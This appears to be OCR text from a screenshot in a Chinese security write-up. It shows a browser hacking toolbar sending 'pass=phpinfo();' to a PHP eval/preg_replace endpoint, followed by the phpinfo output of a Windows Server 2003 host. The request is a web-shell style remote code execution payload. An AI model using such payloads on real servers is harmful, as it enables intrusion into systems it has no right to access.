 SQL XSS Encryption Encoding Other
http://iis6.com/eval.php?e=preg_replace
Enable Post data Enable Referrer
pass=phpinfo();
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv"
Command "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc"
"--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
drops.wooyun.org